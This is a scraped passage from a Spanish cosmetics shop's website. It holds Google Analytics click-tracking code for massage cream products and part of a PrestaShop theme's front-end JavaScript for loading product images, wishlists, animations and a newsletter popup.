                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":20825,"item_name":"CREMA DE MASAJE NEUTRA 1000ml KUOS","affiliation":"Klerr cosmetics","index":4,"price":48.03,"quantity":1,"item_brand":"KUO´S","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
            $('article[data-id-product="24343"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":24343,"item_name":"ACEITE DE MASAJE CUERPO NEUTRO 1000ML","affiliation":"Klerr cosmetics","index":5,"price":25.79,"quantity":1,"item_brand":"BYOTEA","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
            $('article[data-id-product="24382"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":24382,"item_name":"BODY CARE CREMA MASAJE NEUTRA 1000ML","affiliation":"Klerr cosmetics","index":6,"price":21.34,"quantity":1,"item_brand":"BYOTEA","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
            $('article[data-id-product="24383"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":24383,"item_name":"BODY CARE CREMA MASAJE NEUTRA SIN PERFUME 1000ML","affiliation":"Klerr cosmetics","index":7,"price":22.54,"quantity":1,"item_brand":"BYOTEA","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
            $('article[data-id-product="27557"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":27557,"item_name":"MASSAGE BALSAMIC CREAM 200 ML","affiliation":"Klerr cosmetics","index":8,"price":12.02,"quantity":1,"item_brand":"LEVISSIME","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
            $('article[data-id-product="33555"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":33555,"item_name":"CREMA DESCONTRACTURANTE CON ARNICA 1000ML","affiliation":"Klerr cosmetics","index":9,"price":17.15,"quantity":1,"item_brand":"PHILO NATURAL BEAUTY","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
            $('article[data-id-product="33556"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":33556,"item_name":"CREMA DE MASAJE NEUTRA 1000ML","affiliation":"Klerr cosmetics","index":10,"price":13.88,"quantity":1,"item_brand":"PHILO NATURAL BEAUTY","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
            $('article[data-id-product="33985"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-2ZFGCV0HSJ", "item_list_id": "category", "item_list_name": "Categoría: MASAJE", "items": [{"item_id":33985,"item_name":"NEOZEN CREMA DE MASAJE NEUTRA 1000ML","affiliation":"Klerr cosmetics","index":11,"price":18.06,"quantity":1,"item_brand":"NEOZEN","item_category":"COSMETICA","item_category2":"MASAJE","item_category3":"CREMAS CORPORALES"}]});}
            );
            
      });
</script>

    
  </body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.klerrcosmetics.es/modules/appagebuilder/views/js/script.js
body_size: 10906
content:
/**
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright  Apollotheme
 *  @description: 
 */

/**
 * Start block functions common for front-end
 */
(function ($) {
    $.LeoCustomAjax = function () {
        this.leoData = 'leoajax=1';
    };
    $.LeoCustomAjax.prototype = {
        processAjax: function () {
            if(typeof leo_allow_ajax !== "undefined" && !leo_allow_ajax){
                return;
            }
            var myElement = this;
            
            if (leoOption.category_qty && $(".leo-qty").length)
                myElement.getCategoryList();
            else if ($(".leo-qty").length)
                $(".leo-qty").remove();
            
            if (leoOption.product_list_image && $(".leo-more-info").length)
                myElement.getProductListImage();
            else if ($(".leo-more-info").length)
                $(".leo-more-info").remove();
            
            if (leoOption.product_one_img && $(".product-additional").length)
                myElement.getProductOneImage();
            else if ($(".product-additional").length)
                $(".product-additional").remove();
            
            if (leoOption.product_one_img && $(".product-attribute-additional").length)
                myElement.getProductAttributeOneImage();
            else if ($(".product-attribute-additional").length)
                $(".product-attribute-additional").remove();
            
            if (leoOption.product_one_img && $(".product-all-additional").length)
                myElement.getProductAllOneImage();
            else if ($(".product-all-additional").length)
                $(".product-all-additional").remove();
            
            if (leoOption.productCdown && $(".leo-more-cdown").length)
                myElement.getProductCdownInfo();
            else if ($(".leo-more-cdown").length)
                $(".leo-more-cdown").remove();
            
            if (leoOption.productCdown && $(".leo-more-color").length)
                myElement.getProductColorInfo();
            else if ($(".leo-more-color").length)
                $(".leo-more-color").remove();

            if($(".product-item-size").length)
                myElement.getSizeContent();

            if($(".product-item-attribute").length)
                myElement.getAttributeContent();

            if($(".product-item-manufacture").length)
                myElement.getManufactureName();

            if($(".leo-ajax-tabs").length)
                myElement.getTabContent();

            //find class ap-count-wishlist-compare
            if($('.ap-total-wishlist').length || $('.ap-total-compare').length)
            {
                myElement.getCountWishlistCompare();
            }
            
            if (myElement.leoData != "leoajax=1") {
                $.ajax({
                    type: 'POST',
                    headers: {"cache-control": "no-cache"},
                    url: prestashop.urls.base_url + 'module/appagebuilder/apajax' + '?token='+appagebuilderToken+'&rand=' + new Date().getTime(),
                    async: true,
                    cache: false,
                    dataType: "json",
                    data: myElement.leoData,
                    success: function (jsonData) {
                        if (jsonData) {
                            if (jsonData.cat) {
                                for (i = 0; i < jsonData.cat.length; i++) {
                                    var str = jsonData.cat[i].total;
                                    var label = $(".leo-qty.leo-cat-" + jsonData.cat[i].id_category).data("str");
                                    if(typeof label != "undefined") {
                                        str += "<span>" + label + "</span>";
                                    }
                                    $(".leo-qty.leo-cat-" + jsonData.cat[i].id_category).html(str);
                                    $(".leo-qty.leo-cat-" + jsonData.cat[i].id_category).show();
                                }
								
                                $('.leo-qty').each(function(){
                                        if($(this).html() == '')
                                        {
                                                $(this).html('0');
                                                $(this).show();
                                        }
                                })
                            }
                            if (jsonData.product_list_image) {
                                var listProduct = new Array();
                                for (i = 0; i < jsonData.product_list_image.length; i++) {
                                    listProduct[jsonData.product_list_image[i].id] = jsonData.product_list_image[i].content;
                                }

                                $(".leo-more-info").each(function () {
                                    $(this).html(listProduct[$(this).data("idproduct")]);
                                });
                                addEffectProducts();
                            }

                            if (jsonData.pro_cdown) {
                                var listProduct = new Array();
                                for (i = 0; i < jsonData.pro_cdown.length; i++) {
                                    listProduct[jsonData.pro_cdown[i].id] = jsonData.pro_cdown[i].content;
                                }

                                $(".leo-more-cdown").each(function () {
                                    $(this).html(listProduct[$(this).data("idproduct")]);
                                });
                            }

                            if (jsonData.pro_color) {
                                var listProduct = new Array();
                                for (i = 0; i < jsonData.pro_color.length; i++) {
                                    listProduct[jsonData.pro_color[i].id] = jsonData.pro_color[i].content;
                                }

                                $(".leo-more-color").each(function () {
                                    $(this).html(listProduct[$(this).data("idproduct")]);
                                });
                            }
                                                        
                            if (jsonData.product_one_img) {
                                var listProductImg = new Array();
								var listProductName = new Array();
                                for (i = 0; i < jsonData.product_one_img.length; i++) {
                                    listProductImg[jsonData.product_one_img[i].id] = jsonData.product_one_img[i].content;
									listProductName[jsonData.product_one_img[i].id] = jsonData.product_one_img[i].name;
                                }
								
								iw = 360;
								ih = 360;
								if (typeof leoOption.homeWidth !== 'undefined') {
										iw = leoOption.homeWidth;
										ih = leoOption.homeheight;
								}else{
										iw = $('.product_img_link .img-fluid').first().attr('width');
										ih = $('.product_img_link .img-fluid').first().attr('height');
								}
                                $(".product-additional").each(function () {
                                    if (listProductImg[$(this).data("idproduct")]) {
                                        var str_image = listProductImg[$(this).data("idproduct")];
                                        if ($(this).data("image-type")) {
                                            src_image = str_image.replace('home_default',$(this).data("image-type"));
                                        }else{
                                            src_image = str_image.replace('home_default', 'home_default');
                                        }
										var name_image = listProductName[$(this).data("idproduct")];
                                        $(this).html('<img loading="lazy"  class="img-fluid" title="'+name_image+'" alt="'+name_image+'" src="' + src_image + '" width="'+iw+'" height="'+ih+'"/>');
                                    }
                                });
                                //addEffOneImg();
                            }
                                                        
                            if (jsonData.product_attribute_one_img) {
                                var listProductImg = new Array();
                                var listProductName = new Array();
                                for (i = 0; i < jsonData.product_attribute_one_img.length; i++) {
                                    listProductImg[jsonData.product_attribute_one_img[i].id_product_attribute] = jsonData.product_attribute_one_img[i].content;
                                    listProductName[jsonData.product_attribute_one_img[i].id_product_attribute] = jsonData.product_attribute_one_img[i].name;
                                }

                                iw = 360;
                                ih = 360;
                                if (typeof leoOption.homeWidth !== 'undefined') {
                                    iw = leoOption.homeWidth;
                                    ih = leoOption.homeheight;
                                }else{
                                    iw = $('.product_img_link .img-fluid').first().attr('width');
                                    ih = $('.product_img_link .img-fluid').first().attr('height');
                                }
                                $(".product-attribute-additional").each(function () {
                                    var article = $(this).closest('.js-product-miniature');
                                    if (listProductImg[article.data("id-product")+'-'+article.data("id-product-attribute")]) {
                                        var str_image = listProductImg[article.data("id-product")+'-'+article.data("id-product-attribute")];
                                        if ($(this).data("image-type")) {
                                            src_image = str_image.replace('home_default',$(this).data("image-type"));
                                        }else{
                                            src_image = str_image.replace('home_default', 'home_default');
                                        }
                                            var name_image = listProductName[article.data("id-product")+'-'+article.data("id-product-attribute")];
                                        $(this).html('<img loading="lazy"  class="img-fluid" title="'+name_image+'" alt="'+name_image+'" src="' + src_image + '" width="'+iw+'" height="'+ih+'"/>');
                                    }
                                });
                                //addEffOneImg();
                            }
                            if (jsonData.product_attribute) {
                                if (typeof jsonData.product_attribute.attribute !== 'undefined') {
                                    $.each( jsonData.product_attribute.attribute, function( key, value ) {
                                        $('.product-attribute-'+key).html(value);
                                        $('.product-attribute-'+key).removeClass('product-item-attribute');
                                    });
                                }
                                if (typeof jsonData.product_attribute.size !== 'undefined') {
                                    $.each( jsonData.product_attribute.size, function( key, value ) {
                                        $('.product-size-'+key).html(value);
                                        $('.product-size-'+key).removeClass('product-item-size');
                                    });
                                }
                            }
                            if (jsonData.product_manufacture) {
                                $.each( jsonData.product_manufacture, function( key, value ) {
                                    $('.product-manufacture-'+key).html(value);
                                    $('.product-manufacture-'+key).removeClass('product-item-manufacture');
                                });
                            }
                            
                            if (jsonData.product_all_one_img) {
                                var listProductImg = new Array();
                                var listProductName = new Array();
                                for (i = 0; i < jsonData.product_all_one_img.length; i++) {
                                    listProductImg[jsonData.product_all_one_img[i].id] = jsonData.product_all_one_img[i].content;
                                    listProductName[jsonData.product_all_one_img[i].id] = jsonData.product_all_one_img[i].name;
                                }

                                iw = 360;
                                ih = 360;
                                if (typeof leoOption.homeWidth !== 'undefined') {
                                    iw = leoOption.homeWidth;
                                    ih = leoOption.homeheight;
                                }else{
                                    iw = $('.product_img_link .img-fluid').first().attr('width');
                                    ih = $('.product_img_link .img-fluid').first().attr('height');
                                }
                                $(".product-all-additional").each(function () {
                                    if (listProductImg[$(this).closest('.js-product-miniature').data("id-product")]) {
                                        var str_image = listProductImg[$(this).closest('.js-product-miniature').data("id-product")];
                                        if ($(this).data("image-type")) {
                                            src_image = str_image.replace('home_default',$(this).data("image-type"));
                                        }else{
                                            src_image = str_image.replace('home_default', 'home_default');
                                        }
                                            var name_image = listProductName[$(this).closest('.js-product-miniature').data("id-product")];
                                        $(this).html('<img loading="lazy" class="img-fluid" title="'+name_image+'" alt="'+name_image+'" src="' + src_image + '" width="'+iw+'" height="'+ih+'"/>');
                                    }
                                });
                                //addEffOneImg();
                            }
                            
                            //wishlist 
                            if (jsonData.wishlist_products)
                            {
								$('.ap-total-wishlist').data('wishlist-total',jsonData.wishlist_products);
                                $('.ap-total-wishlist').text(jsonData.wishlist_products);
                            }
                            else
                            {
								$('.ap-total-wishlist').data('wishlist-total',0);
                                $('.ap-total-wishlist').text('0');
                            }
                            
                            //compare
                            if (jsonData.compared_products)
                            {
								$('.ap-total-compare').data('compare-total',jsonData.compared_products);
                                $('.ap-total-compare').text(jsonData.compared_products);
                            }
                            else
                            {
								$('.ap-total-compare').data('compare-total',0);
                                $('.ap-total-compare').text(0);
                            }

                            if (jsonData.ajaxTab) {
                                callshowmore = callajaxcontent = 0;
                                $(".leo-ajax-tabs").addClass('loaded');
                                $.each( jsonData.ajaxTab, function( key, value ) {
                                    $("#"+key).html(value);
                                    if(value.indexOf('ApProductList') >= 0){
                                        callshowmore = 1;
                                    }
                                    if(value.indexOf('product_list') >= 0){
                                        callajaxcontent = 1;
                                    }
                                });
                                if(callshowmore){
                                    apshowmore();
                                }
                                if(callajaxcontent){
                                    if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
                                        var leoCustomAjax = new $.LeoCustomAjax();
                                        leoCustomAjax.processAjax();
                                    }
                                    
                                    //DONGND:: class function of leofeature
                                    callLeoFeature();
                                    
                                    //DONGND:: re call run animation
                                    activeAnimation();
                                }
                            }
                        }
                    },
                    error: function () {
                    }
                });
            }
        },
        
        //check get number product of wishlist compare
        getCountWishlistCompare: function()
        {
            this.leoData += '&wishlist_compare=1';
        },
        
        getCategoryList: function () {
            //get category id
            var leoCatList = "";
            $(".leo-qty").each(function () {
                if($(this).data("id")){
                    if (leoCatList)
                        leoCatList += "," + $(this).data("id");
                    else
                        leoCatList = $(this).data("id");
                }else{
                    if (leoCatList)
                        leoCatList += "," + $(this).attr("id");
                    else
                        leoCatList = $(this).attr("id");
                }
            });

            if (leoCatList) {
                leoCatList = leoCatList.replace(/leo-cat-/g, "");
                this.leoData += '&cat_list=' + leoCatList;
            }
            return false;
        },
        getProductListImage: function () {
            var leoProInfo = "";
            $(".leo-more-info").each(function () {
                if (!leoProInfo)
                    leoProInfo += $(this).data("idproduct");
                else
                    leoProInfo += "," + $(this).data("idproduct");
            });
            if (leoProInfo) {
                this.leoData += '&product_list_image=' + leoProInfo;
            }
            return false;
        },
        getProductCdownInfo: function () {
            var leoProCdown = "";
            $(".leo-more-cdown").each(function () {
                if (!leoProCdown)
                    leoProCdown += $(this).data("idproduct");
                else
                    leoProCdown += "," + $(this).data("idproduct");
            });
            if (leoProCdown) {
                this.leoData += '&pro_cdown=' + leoProCdown;
            }
            return false;
        },
        getProductColorInfo: function () {
            var leoProColor = "";
            $(".leo-more-color").each(function () {
                if (!leoProColor)
                    leoProColor += $(this).data("idproduct");
                else
                    leoProColor += "," + $(this).data("idproduct");
            });
            if (leoProColor) {
                this.leoData += '&pro_color=' + leoProColor;
            }
            return false;
        },
        getTabContent: function () {
            var tabshortcode = "";
            var tabshortcodekey = "";
            $(".leo-ajax-tabs").each(function () {
                if(!$(this).hasClass('loaded')){
                    if (!tabshortcode)
                        tabshortcode += $(this).data("shortcode");
                    else
                        tabshortcode += "@|@" + $(this).data("shortcode");
                    if (!tabshortcodekey)
                        tabshortcodekey += $(this).attr("id");
                    else
                        tabshortcodekey += "@|@" + $(this).attr("id");
                    if(!$(this).find('slick-loading').length){
                        $(this).html('<div class="slick-loading" style="display: block;"><div class="slick-list" style="height: 600px;"> </div></div>');
                    }
                }
            });
            if (tabshortcode) {
                this.leoData += '&tabshortcode=' + tabshortcode;
            }
            if (tabshortcode) {
                this.leoData += '&tabshortcodekey=' + tabshortcodekey;
                //get category
                if (tabshortcode && $('input:radio[name=ajaxtabcate]').length && $('input:radio[name=ajaxtabcate]:checked').val()) {
                    this.leoData += '&ajaxtabcate=' + $('input:radio[name=ajaxtabcate]:checked').val();
                }
            }
            return false;
        },
        getSizeContent: function () {
            //tranditional image
            var leoAdditional = "";
            $(".product-item-size").each(function () {
                if (!leoAdditional)
                    leoAdditional += $(this).data("idproduct");
                else
                    leoAdditional += "," + $(this).data("idproduct");
            });
            if (leoAdditional) {
                this.leoData += '&product_size=' + leoAdditional;
            }
            return false;
        },
        getAttributeContent: function () {
            //tranditional image
            var leoAdditional = "";
            $(".product-item-attribute").each(function () {
                if (!leoAdditional)
                    leoAdditional += $(this).data("idproduct");
                else
                    leoAdditional += "," + $(this).data("idproduct");
            });
            if (leoAdditional) {
                this.leoData += '&product_attribute=' + leoAdditional;
            }
            return false;
        },
        getManufactureName: function () {
            //tranditional image
            var leoAdditional = "";
            var testArray = [];
            $(".product-item-manufacture").each(function () {
                if (!leoAdditional){
                    leoAdditional += $(this).data("idmanufacturer");
                    testArray.push($(this).data("idmanufacturer"));
                }
                else{
                    if(testArray.indexOf($(this).data("idmanufacturer")) < 0){
                        leoAdditional += "," + $(this).data("idmanufacturer");
                        testArray.push($(this).data("idmanufacturer"));
                    }
                }
            });
            if (leoAdditional) {
                this.leoData += '&product_manufacture=' + leoAdditional;
            }
            return false;
        },
        getProductOneImage: function () {
            //tranditional image
            var leoAdditional = "";
            $(".product-additional").each(function () {
                if (!leoAdditional)
                    leoAdditional += $(this).data("idproduct");
                else
                    leoAdditional += "," + $(this).data("idproduct");
            });
            if (leoAdditional) {
                this.leoData += '&product_one_img=' + leoAdditional;
            }
            return false;
        },
        getProductAttributeOneImage: function () {
            //tranditional image
            var leoAdditionalattribute = "0-0";
            $(".product-attribute-additional").each(function () {
                leoAdditionalattribute += "," + $(this).closest('.js-product-miniature').data("id-product") + '-' + $(this).closest('.js-product-miniature').data("id-product-attribute");
            });
            if (leoAdditionalattribute && leoAdditionalattribute != '0-0') {
                this.leoData += '&product_attribute_one_img=' + leoAdditionalattribute;
            }
            return false;
        },
        getProductAllOneImage: function () {
            //tranditional image
            var leoAdditional = "0";
            var image_product = "0";
            $(".product-all-additional").each(function () {
                leoAdditional += "," + $(this).closest('.js-product-miniature').data("id-product");
                image_product += "," + $(this).data("id-image");
            });
            if (leoAdditional) {
                this.leoData += '&product_all_one_img=' + leoAdditional + '&image_product=' + image_product;;
            }
            return false;
        },
    };
}(jQuery));

function addJSProduct(currentProduct) {
// http://demos.flesler.com/jquery/serialScroll/
//    if (typeof serialScroll == 'function') { 
        $('.thumbs_list_' + currentProduct).serialScroll({
            items: 'li:visible',
            prev: '.view_scroll_left_' + currentProduct,
            next: '.view_scroll_right_' + currentProduct,
            axis: 'y',
            offset: 0,
            start: 0,
            stop: true,
            duration: 700,
            step: 1,
            lazy: true,
            lock: false,
            force: false,
            cycle: false,
			onBefore: function( e, elem, $pane, $items, pos ){
				//DONGND:: update status for button
				if( pos == 0 )
				{
					$('.view_scroll_left_' + currentProduct).addClass('disable');					
				}
                else if( pos == $items.length -1 )
				{
					$('.view_scroll_right_' + currentProduct).addClass('disable');
				}
				else
				{
					$('.view_scroll_left_' + currentProduct).removeClass('disable');
					$('.view_scroll_right_' + currentProduct).removeClass('disable');
				}
			},
        });
        $('.thumbs_list_' + currentProduct).trigger('goto', 1);// SerialScroll Bug on goto 0 ?
        $('.thumbs_list_' + currentProduct).trigger('goto', 0);
 //   }   
}
function addEffectProducts(){
    
    if(typeof(leoOption) != 'undefined' && leoOption.product_list_image){
        $(".leo-more-info").each(function() {
            addJSProduct($(this).data("idproduct"));
        });
        addEffectProduct();
    }
}

function addEffectProduct() {
    var speed = 800;
    var effect = "easeInOutQuad";

    //$(".products_block .carousel-inner .ajax_block_product:first-child").mouseenter(function() {
        //$(".products_block .carousel-inner").css("overflow", "inherit");
    //});
    //$(".carousel-inner").mouseleave(function() {
        //$(".carousel-inner").css("overflow", "hidden");
    //});

    $(".leo-more-info").each(function() {
        var leo_preview = this;
        $(leo_preview).find(".leo-hover-image").each(function() {
            $(this).mouseover(function() {
                var big_image = $(this).attr("rel");
                var imgElement = $(leo_preview).parent().find(".product-thumbnail img").first();
                if (!imgElement.length) {
                    imgElement = $(leo_preview).parent().find(".product_image img").first();
                }

                if (imgElement.length) {
                    $(imgElement).stop().animate({opacity: 0}, {duration: speed, easing: effect});
                    $(imgElement).first().attr("src", big_image);
                    $(imgElement).first().attr("data-rel", big_image);
                    $(imgElement).stop().animate({opacity: 1}, {duration: speed, easing: effect});
                }
				//DONGND:: change class when hover another image
				if (!$(this).hasClass('shown'))
				{
					$(leo_preview).find('.shown').removeClass('shown');
					$(this).parent().addClass('shown');
				}
            });
        });

        $('.thickbox-ajax-'+$(this).data("idproduct")).fancybox({
            helpers: {
                overlay: {
                    locked: false
                }
            },
            'hideOnContentClick': true,
            'transitionIn'  : 'elastic',
            'transitionOut' : 'elastic'
        });
    });
}

function addEffOneImg() {
    var speed = 800;
    var effect = "easeInOutQuad";

    $(".product-additional").each(function() {
        if ($(this).find("img").length) {
            var leo_hover_image = $(this).parent().find("img").first();
            var leo_preview = $(this);
            $(this).parent().mouseenter(function() {
                $(this).find("img").first().stop().animate({opacity: 0}, {duration: speed, easing: effect});
                $(leo_preview).stop().animate({opacity: 1}, {duration: speed, easing: effect});
            });
            $(this).parent().mouseleave(function() {
                $(this).find("img").first().stop().animate({opacity: 1}, {duration: speed, easing: effect});
                $(leo_preview).stop().animate({opacity: 0}, {duration: speed, easing: effect});
            });
        }
    });
}
function log(message) {
    console.log(message);
}

//DONGND:: action animation
function activeAnimation()
{
	$(".has-animation").each(function() {
		onScrollInit($(this));
	});
}

function onScrollInit(items) {
    items.each(function() {
        var osElement = $(this);
        var animation = $(osElement).data("animation");
        var osAnimationDelay = $(osElement).data("animation-delay");
		var osAnimationDuration = $(osElement).data("animation-duration");
		var osAnimationIterationCount = $(osElement).data("animation-iteration-count");
		var osAnimationInfinite = $(osElement).data("animation-infinite");
		if (osAnimationInfinite == 1)
		{
			var loop_animation = 'infinite';
		}
		else
		{
			var loop_animation = osAnimationIterationCount;
		}
        osElement.css({
            "-webkit-animation-delay": osAnimationDelay,
            "-moz-animation-delay": osAnimationDelay,
            "animation-delay": osAnimationDelay,
			"-webkit-animation-duration": osAnimationDuration,
            "-moz-animation-duration": osAnimationDuration,
            "animation-duration": osAnimationDuration,
			"-webkit-animation-iteration-count": loop_animation,
            "-moz-animation-iteration-count": loop_animation,
            "animation-iteration-count": loop_animation,
        });
        
        osElement.waypoint(function() {		
			if (osElement.hasClass('has-animation'))
			{					
				osElement.addClass('animated '+ animation).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){					
					$(this).removeClass('has-animation animated ' +animation);					
				});			
			}            
	
			this.destroy();
        }, {
            triggerOnce: true,
            offset: '100%'
        });
    });
}
/**
 * End block functions common for front-end
 */


/**
 * End block for module ap_gmap
 */
function synSize(name) {
    var obj = $("#" + name);
    var div = $(obj).closest(".gmap-cover");
    var gmap = $(div).find(".gmap");
    $(obj).height($(gmap).height());
    //console.log($(gmap).height());
}
function apshowmore(){
    /**
     * Start block for module ap_product_list
     */
    $(".btn-show-more").click(function() {
        var page = parseInt($(this).data('page'));
        var use_animation = parseInt($(this).data('use-animation'));
        var btn = $(this);
        var config = $(this).closest(".ApProductList").find(".apconfig").val();
        var product_item_path = $(this).closest(".ApProductList").find(".product_item_path").val();

        // FIX 1.7
        btn.data('reset-text', btn.html() );
        btn.html(  btn.data('loading-text') );
        
        $.ajax({
            headers: {"cache-control": "no-cache"},
            url: prestashop.urls.base_url + 'module/appagebuilder/apajax',
            async: true,
            cache: false,
            dataType: "Json",
            data: {"config": config, "p": page, "use_animation": use_animation, "product_item_path": product_item_path},
            success: function(response) {
                var boxCover = $(btn).closest(".box-show-more");
                if(!response.is_more) {
                    $(boxCover).removeClass("open").fadeOut();
                }
                if(response.html) {
                    $(boxCover).prev().append(response.html);
                }
                $(btn).data("page", (page + 1));
                
                if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
                    var leoCustomAjax = new $.LeoCustomAjax();
                    leoCustomAjax.processAjax();
                }
                
                //DONGND:: class function of leofeature
                callLeoFeature();
                
                //DONGND:: re call run animation
                activeAnimation();
                
                //run swipe image after load image
                btn.parents('.ApProductList').find('.product-list-images-mobile').each(function(){
                    if ($(this).children().length > 1 && !$(this).hasClass('slick-slider')) {
                        $(this).slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            arrows: true,
                            dots: true,
                            infinite: false,
                            rtl: $('body').hasClass('lang-rtl') ? true : false,
                        });
                    }
                });
            }
        }).always(function () {
            // FIX 1.7
            btn.html(  btn.data('reset-text') );
        });
    });
    /**
     * End block for module ap_product_list
     */
    /**
     * Start block for module ap_image
     */     
    /**
     * End block for module ap_image
     */
}

(function ($) {

    window.addRule = function (selector, styles, sheet) {

        styles = (function (styles) {
            if (typeof styles === "string") return styles;
            var clone = "";
            for (var prop in styles) {
                if (styles.hasOwnProperty(prop)) {
                    var val = styles[prop];
                    prop = prop.replace(/([A-Z])/g, "-$1").toLowerCase(); // convert to dash-case
                    clone += prop + ":" + (prop === "content" ? '"' + val + '"' : val) + "; ";
                }
            }
            return clone;
        }(styles));
        


        try {
            sheet = sheet || document.styleSheets[document.styleSheets.length - 1];
            if (sheet.insertRule)
            {
                // if(!(navigator.userAgent.toLowerCase().indexOf('firefox') > -1))		// FIX work on firefox
                            // {
                    if(sheet.cssRules!==null && sheet.cssRules.length!== 0)
                        sheet.insertRule(selector + " {" + styles + "}", sheet.cssRules.length);
                // }
            }
            else if (sheet.addRule) sheet.addRule(selector, styles);
        }
        catch(err) {
            // way 2 : https://stackoverflow.com/questions/28930846/how-to-use-cssstylesheet-insertrule-properly
            var style = (function() {
                var style = document.createElement("style");
                style.appendChild(document.createTextNode(""));
                document.head.appendChild(style);
                return style;
            })();
            style.sheet.insertRule(selector + " {" + styles + "}", 0);
            
            
        }
//        window.console.log(sheet);
//        window.console.log(selector);
//        window.console.log(styles);
        return this;

    };

    if ($) $.fn.addRule = function (styles, sheet) {
        addRule(this.selector, styles, sheet);
        return this;
    };

}(this.jQuery || this.Zepto));
function apPopupForm(){
    if($.cookie('apnewletter')) return;
    $.fancybox({
            'content' : $(".ap-popup").html(),
            'wrapCSS' : 'ap-popup-clone',
            afterClose: function (event, ui) {
				
            },
			beforeShow: function (event, ui) {
                this.inner.append("<div class='turnoff-popup-wrapper text-center'><input id='turnoff-popup-bt' name='turnoff-popup-bt' class='turnoff-popup' type='checkbox'><label for='turnoff-popup-bt'>"+turnoff_popup_text+"</label></div>");			
				$("body").find("#turnoff-popup-bt").trigger('click');
                $.cookie('apnewletter', '1');
                $('.turnoff-popup').addClass('active');
                $('.turnoff-popup').click(function(){
                    if (!$(this).hasClass('active'))
                    {
                        $.cookie('apnewletter', '1');
                        $(this).addClass('active');
                    }
                    else
                    {
                        $.cookie('apnewletter', null);
                        $(this).removeClass('active');
                    }
                })
            }
    });
}
//set background and parallax
$(document).ready(function(){
    //ap product list show more
    if($(".btn-show-more").length) apshowmore();
	//DONGND:: call active anmation	
    activeAnimation();
    if($(".ajaxtabcate").length){
        $('input:radio[name=ajaxtabcate]').click(function() {
            $(".leo-ajax-tabs").each(function(){
                //if have product
                if($(this).find(".product-image").length || $(this).find(".product-title").length){
                    $(this).removeClass('loaded');
                    if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
                        var leoCustomAjax = new $.LeoCustomAjax();
                        leoCustomAjax.processAjax();
                    }
                }
            });
        });
    }
    if($(".tabs-dropdown-menu").length){
        $(".tabs-dropdown-menu").each(function(){
            wraper = $(this).parent();
            tabdrop = $(this);
            if($(this).hasClass("selecttext")){
                nav_active = $(wraper).find(".nav-link").first();
                $(this).find('button').html($(nav_active).find("span").html());
            }
            $(this).find('.dropdown-item').first().addClass('active');
            $(wraper).find('.nav-link').click(function(){
                if($(this).hasClass('active')){
                    return;
                }
                $(tabdrop).find('.dropdown-item').removeClass('active');
                cclass = $(this).attr('class');
                var strArray = cclass.split(" ");
                formClass = "";
                for(var i = 0; i < strArray.length; i++){
                    if(strArray[i].indexOf('form') >=0 ){
                        formClass = strArray[i];
                        break;
                    }
                }
                $(wraper).find('.dropdown-item.'+formClass).addClass('active');
            });

            $(tabdrop).find('.dropdown-item').click(function(){
                $(wraper).find('.nav-link').removeClass('active');
                cclass = $(this).attr('class');
                var strArray = cclass.split(" ");
                formClass = "";
                for(var i = 0; i < strArray.length; i++){
                    if(strArray[i].indexOf('form') >=0 ){
                        formClass = strArray[i];
                        break;
                    }
                }
                $(wraper).find('.nav-link.'+formClass).trigger('click');
            });

        });
    }
    
    //show popup
    if($('.ap-popup').length){
        if($('.ap-popup').hasClass('index-only') && $('body').attr('id') == 'index')
            apPopupForm();
        else
            apPopupForm();
    }

    $(".has-bg.bg-fullwidth").each(function(){
        id = "#"+$(this).attr("id");
        bg = "";
        if ($(this).data("src") !== undefined) bg = "url("+$(this).data("src")+")";
        bg += $(this).data("bg_data");
        addRule(id + ":before", {
            background: bg
        });
    });
    //stela
    if (typeof stellar !== 'undefined' && stellar)
            $.stellar({horizontalScrolling:false});

    //mouse
    currentPosX = [];
    currentPosY = [];
    $("div[data-mouse-parallax-strength]").each(function(){
        currentPos = $(this).css("background-position");
        if (typeof currentPos == "string")
        {
            currentPosArray = currentPos.split(" ");
        }else
        {
            currentPosArray = [$(this).css("background-position-x"),$(this).css("background-position-y")];
        }
